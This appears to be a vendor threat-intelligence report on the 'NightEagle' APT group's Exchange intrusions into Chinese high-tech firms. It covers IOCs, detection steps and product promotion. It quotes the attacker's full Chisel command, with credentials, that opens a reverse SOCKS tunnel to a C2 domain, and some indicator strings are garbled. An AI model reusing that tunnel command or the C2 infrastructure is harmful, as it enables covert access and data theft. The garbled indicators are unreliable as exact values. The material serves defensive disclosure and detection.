Since 2023, Qian Pangu has been continuously tracking a top APT Group. This Group holds an unknown Exchange vulnerability exploitation chain and has a substantial fund to purchase a large amount of network assets, such as VPS servers and domain names. At the same time, it can use a separate attack domain name for each target. And each domain name is accompanied by constantly changing IP resources for resolution. Based on the characteristics of this APT Group's ultra-fast switching of network infrastructure, it seems to have the speed of an eagle and has been operating at night in China all along. We named this Group NightEagle, with the internal number APT-Q-95.

This Group has long targeted top companies and institutions in China's high-tech, chip semiconductor, quantum technology, artificial intelligence and large models, military industry and other fields for cyber attacks. The main purpose is to steal intelligence. After stealing the intelligence, it will quickly leave the scene and erase the traces.
At the 2025 Malaysia National Cyber Defense and Security Exhibition and Conference, our speakers disclosed the historical attack activities of this Group and the specific protective measures. Based on the conference content, we sorted out the complete activities of the NightEagle Group. We shared the Group's IOCs and detection plans, hoping to take this opportunity to help maintain global cyber security.

Initial event analysis

The attack originated from the Qianxin Tianyan NDR system QAX-GPT. During an intelligent judgment, we captured an abnormal DNS request. Among them, the requested domain name is synologyupdates.com, which is disguised as the NAS service provider Synology. At that time, through the Qianxin Threat Intelligence Platform (ti.qianxin.com), it was found that the domain name was not in use. DNS servers will resolve domain names to local area network ips such as 127.0.0.1 or 192.168.1.1, using this method to prevent the exposure of the actual server IP.

Through the automated analysis of Qianxin AISOC deployed by the customer, it was found that there were a large number of DNS resolution requests for this domain name within the internal network, and the domain name would request DNS resolution every four hours.
Therefore, this triggered the first-level alert. At this point, we began to analyze the logs. Soon, through AISOC localization to the internal network controlled host requested for domain name resolution, the relevant process SynologyUpdate.exe was discovered within this host. After analysis, it was found that this process was a Chisel family Malware compiled for the customized Go language, and a scheduled task established by the attacker to start the Malware every four hours was discovered. This also explains the reason for the behavior captured in the AISOC system.

The specific execution command is as follows:
C:\Program Files (x86)\Synology\SynologyUpdate.exe
client --auth uUsSeErR123iOttmeeeplz:pPaAsS321iOttmeeeplz --keepalive 30s --max-retry-count 3 --tls-skip-verify https://synologyupdates.com:443 R:1090:socks
The attacker modified the source code of the open-source Chisel internal network penetration tool, hardcoded and configured the execution parameters, established a socks connection with the 443 end of the specified C&C address using the specified username and password, and mapped it to the specified port of the C&C host to achieve the internal network penetration function.
Based on the AISOC log analysis results, it was found that the Exchange postal service within the client's internal network had interactively with this host. According to this interaction pattern, we discovered a unique network weapon, a special Malware, unique to the NightEagle Group.
Special Malware for cyber weapons
Through the AISOC log analysis results, we found that the Exchange postal service within the client's internal network had interacted with this host.
We quickly isolated the server and detected the memory of the abnormal process through Tianqing EDR, finding that the process had been injected with malicious code.
The malicious code is a memory horse. It will not land on the disk, thus avoiding being detected by antivirus software or other tools. The relevant samples are still in a no-detection status at present.
Since the attacker would automatically clear the Malware program in the memory after the attack, no memory Malware sample was obtained. However, through the disk detection function of Tianqing EDR, we managed to obtain the loading program of the memory Malware.

This loader is designated and named App_Web_cn*.dll. This file is an ASP.NET precompiled DLL file generated by the Payload code implanted by the attacker in the IIS service of the Exchange server. This loader is composed of. Written in NET language, it has a fixed code structure and function naming format.

After the memory Malware loader runs, it creates a virtual URL directory in the format of ~/auth/lang/cn*.aspx (* is usually a number). The attack triggers the execution of the memory Malware program by requesting this virtual URL directory.


When the memory Malware program receives a request for a specified virtual URL directory, it will search for the memory Malware in the loaded assembly of the Exchange server IIS service. The NET assembly "App_Web_Container_1", after finding this assembly, will search for the malicious function class "App_Web_8c9b251fb5b3" in the current assembly, and finally call the main function function "AppWebInit" in this class.

During the above sample analysis process, it was found that attackers usually use subfolders and files under the WEB directory /owa/auth/ path to create virtual URL directories. Such as ~/auth/lang/cn.aspx, ~/auth/lang/zh.aspx, ~auth/lang/setlang.aspx, ~/auth/aspxver.aspx, the above virtual URL directories contain many language information identifiers of various countries. We believe that the virtual URL directories "zh" and "cn" are only used for attacks targeting China. When attacking other countries, it is very likely that the abbreviations of other countries will be used, or it could be other random paths under auth.
This has aroused our curiosity about the traffic after these specific URL requests, and at the same time, to solve a huge question in our minds: How did the attackers implant this entire set of cyber weapons?
Unknown Exchange vulnerability exploitation chain weapon
After a comprehensive analysis of the attack activities of the NightEagle Group, we found that it possesses a complete set of unknown Exchange vulnerability exploitation chain weapons. However, at present, we have only obtained the process in which attackers obtain the key through unknown means and then steal Exchange data.
By analyzing the attack traffic saved by Tianyan NDR and replaying it, we found that this traffic could actually obtain access to the Exchange server of the attacked unit. Through analysis, it was discovered that this was because the attacker had already exploited an unknown 0-day vulnerability in advance. The machineKey of the Exchange server was obtained. Through this Key, deserialization operations were performed on the Exchange server, enabling the implantation of Malware into any server that matches the Exchange version and allowing remote reading of email data from any individual.

It is worth mentioning that since the attacker did not know the Exchange version of the target's internal network, they almost tried all the version numbers available on the market, traversed different version numbers, and finally locked onto the version of their own Group.

Through further review of the traffic, it was found that the attackers could achieve the function of remote email collection at any time by constructing requests. Based on the relevant characteristics, we used the traffic log backtracking function of Tianyan to discover that all key target emails of the relevant units were dragged away by the attackers for nearly a year.
The following figure shows the situation where attackers obtain the email data requests of target personnel at regular intervals through the unknown vulnerability exploitation link of Exchange.

At present, the overall attack process of the NightEagle Group, from the attack entry point, to the attack residence, and then to the theft of secrets, is clear. The flowchart is shown as follows:
Analysis of Attack Group Characteristics

To clarify the background of this APT Group, we found through the landing time of the Chisel Malware and the attack traffic time saved by the EDR that the attack time was from 9 p.m. to 6 a.m. Beijing time. After analysis, it was discovered that the working hours of this Group were very fixed and they never worked overtime. Therefore, they would not steal data after work hours. Based on time zone analysis, we believe that the attacker originated from the Western 8th Time Zone. Considering the target and interests of the attack, we think the group is from a country in North America.
In response to the unconventional timed backlinks of Malware backlinks to domain names and the expansion of domain name features, and by using the Qianxin Threat Intelligence Automated Traceability Platform for feature expansion, we discovered malicious domain names registered by this Group for attacking other key units in our country. After analysis, it was found that each domain name was only used to attack one unit, and the Malware of each attacked unit were not consistent. Once again, I can't help but marvel at the abundant funds of the NightEagle Group.
Furthermore, by analyzing the domain names registered by this Group, it is easy to identify the targets of its attacks. We find that the targets of this Group's attacks change with the occurrence of geopolitical events. Moreover, since the rise of China's Ai large model industry, this Group has also been continuously conducting targeted attacks on the industries where large models are applied in China. And it exploited multiple vulnerabilities in large model-related systems, such as the domain name "comfyupdate.org", which contains elements of the well-known Ai drawing tool comfyui and appeared in the large model application system of the attacked unit. This precisely indicates that this is a very top-notch one. And APT Groups that are highly concerned about the interests related to China.
Based on the attack situations discovered above, the characteristics of the Malware domain names were sorted out, and it was found that the Malware domain names used by the attackers contain the following features:
1.The domain name registrar is Tucows
2.During the heartbeat process, the domain name resolution IP addresses are 127.0.0.1, 0.0.0.0, 0.0.0.1, 1.0.0.0, and 114.114.114.114
3. During The control process, domain name resolution points to the IP addresses of US operators, including DigitalOcean operator, Akamai operator, and The Constant Company operator.
4. Malware programs are loaded and run by scheduled tasks or services. Domain name requests have fixed heartbeat intervals, which may be 2 hours, 4 hours, or 8 hours
Based on the above characteristics, the domain names have been expanded and sorted out. Currently, multiple latest Malware domain names used by attackers have been discovered. The specific situation is as follows:
app.flowgw.com
cloud.synologyupdates.com
comfyupdate.org
coremailtech.com
dashboard.daihou360.com
e-mailrelay.com
fastapi-cdn.com
fortisys.net
liveupdate.wsupdatecloud.net
mirror1.mirrors-openjdk.org
ms.wsupdatecloud.net
ms-nipre.com
rhel.lvusdupdates.org
sangsoft.net
shangjuyike.com
threatbookav.com
tracking.doubleclicked.com
update.haprxy.org
update.saperpcloud.com
updates.ccproxy.org
wechatutilities.com

Meanwhile, if any Group discovers any domain name backlinks, it can inspect the Exchange mail server to confirm whether there are any suspicious files in the relevant directory, whether the suspicious files do not match the normal IIS component functions, or whether suspicious apis have been called. The specific features are as follows:
1.Determine the installation path of Windows.net: C:\Windows\Microsoft.NET\Framework64\v4.0.30319\T
Under emporary ASP.NET Files\ews\, check if there is a file name in the specified format. Summarize it into a regular expression to determine if there are file names such as cal, zh, cn, or abbreviations of other language versions, and if there are file names followed by three digits.
App_Web_cal728.aspx.cdb7cbf8.n5q9vicf.dll
App_Web_cn.aspx.d452ffe4.a0ouixey.dll
App_Web_cn274.aspx.b760cbf5.rcirk_ic.dll
App_Web_cn304.aspx.1221cc01.liudbjfz.dll
App_Web_zh.aspx.b137e928.n546mfkn.dll
App_Web_zh371.aspx.4ed1141f.iecxfmum.dll
App_Web_zh401.aspx.b760cbf5.ek9d9hh4.dll
2. Determine whether there are logs containing the specified URL request string in the postal service log file under the postal service log path C:\inetpub\logs\LogFiles\W3SVC1\.
POST /owa/auth/logoff.aspx
3. Determine whether there are logs containing the specified UserAgent string in the postal service log file under the path C:\inetpub\logs\LogFiles\W3SVC1\.
The UserAgent used by attackers to receive emails
Microsoft + Office / 16.0 + (Microsoft + Outlook + + 16.0.6416 Mail; +Pro)
Penetrate the UserAgent used by the server
Mozilla / 5.0 + + Windows NT + 10.0; +Win64; 537.36 + + x64) + AppleWebKit/(KHTML, + + Gecko like) + Chrome/Safari 105.0.0.0 + / 537.36
If you have a similar situation, please contact us at ti_support@qianxin.com . We will reply as soon as we receive your email.
Summary
The attack activities of the NightEagle Group reflect the characteristics of the top APT Groups at the emergence stage: fast, accurate and ruthless.
At the same time, this has led us to think: 0-day vulnerabilities are hard to guard against, but after a 0-day vulnerability attack, how to detect and block it in time can reflect the highest aesthetic of security defense capabilities.
The ability to trace unknown Groups will reflect the ability of the entire threat intelligence system to conduct traceability operations. From this case, it can be seen that the completeness of data acquisition by security equipment is the top priority of traceability.
Qianxin's AISOC can detect and defend against attacks from top-level APT Groups. This attack incident also demonstrated the three major advantages of Qianxin's security defense system in combat:
1. Multi-source data fusion: The synergy of NDR+PDNS+EDR+AISOC leaves no place for attacks to hide;
2. Threat intelligence-driven: The TIP platform expands more attacker infrastructure to better detect and protect against attack behaviors;
3. Automated Response: SOAR(Qianxin Security Orchestration Automation and Response System) completes isolation, forensics, and C2 blocking within 10 minutes.

At present, all the products based on the threat intelligence data of Qianxin Threat Intelligence Center, including Qianxin Threat Intelligence Platform (TIP), Tianqing, Tianyan Advanced Threat Detection System, Qianxin NGSOC, Qianxin Situation Awareness, etc., have already supported the precise detection of such attacks.
To help users discover and remove the backdoors left by the organization's attacks, we have released the APT-Q-95 Organization Exchange Memory Self-Check tool. At the same time, the Qianxin Tianqing Terminal Management System can also be installed, which can effectively detect and eliminate threats on servers and terminals.
The screenshot of the special killing tool is as follows: 
Specialized killing tools can be downloaded for free. Download link:
In addition, Qianxin's APT threat analysis system also supports the detection and elimination of this attack, and we can clearly identify the behavior of the threat organization.


If you have a similar situation, please contact us at ti_support@qianxin.com . We will reply as soon as we receive your email.
文章来源:未知 相关文章
相关文章




 精彩导读
精彩导读





 热门资讯
热门资讯 关注我们
关注我们
